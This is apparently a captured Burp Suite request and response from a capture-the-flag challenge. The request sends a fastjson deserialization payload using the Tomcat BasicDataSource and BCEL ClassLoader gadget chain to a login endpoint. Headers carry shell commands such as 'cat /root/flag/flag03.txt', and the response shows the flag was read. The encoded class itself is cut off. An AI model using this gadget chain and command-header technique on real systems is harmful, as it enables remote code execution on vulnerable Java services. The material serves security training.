 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 Content-Length: 6958
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept-Cache: cat /root/flag/flag03.txt
7 cmd: echo test
8 Accept: */*
9 Origin: http://172.30.12.236:8080
10 Referer: http://172.30.12.236:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=EFF66A04CE8CF02DD68932EF67E77366
14 Connection: close
15
16 {
"xx":{
"@\x74ype":"java.lang.Class",
"val":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource"
},
"x":{
"name":{
"@\x74ype":"java.lang.Class",
"val":"com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"y":{
"@\x74ype":"com.alibaba.fastjson.JSONObject",
"c":{
"@\x74ype":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader":{
"@\x74ype":"com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassName":
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-auth:  /$$   /$$                              /$$   /$$               /$$ | $$  |
$$                              |__/  | $$              | $$ | $$  | $$  /$$$$$$   /$$$$$$$
/$$$$$$  /$$ /$$$$$$    /$$$$$$ | $$ | $$$$$$$$ /$$__  $$ /$$_____/ /$$__  $$| $$|_  $$_/
|____  $$| $$ | $$__  $$| $$  \ $$|  $$$$$$ | $$  \ $$| $$  | $$      /$$$$$$$| $$ | $$
| $$| $$  | $$ \____  $$| $$  | $$| $$  | $$ /$$ /$$__  $$| $$ | $$  | $$|  $$$$$$/
/$$$$$$$/| $$$$$$$/| $$  |  $$$$/|  $$$$$$$| $$ |__/  |__/ \______/ |_______/ | $$____/
|__/   \___/   \_______/|__/                              | $$
| $$
|__/
flag03: flag{1a27313f-59ec-4404-98cf-c943cea0178e}
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 49
5 Date: Thu, 04 Jul 2024 03:37:06 GMT
6 Connection: close
7
8 { "status": "fail", "message": "登录失败" }
9
10
Search...
0 matches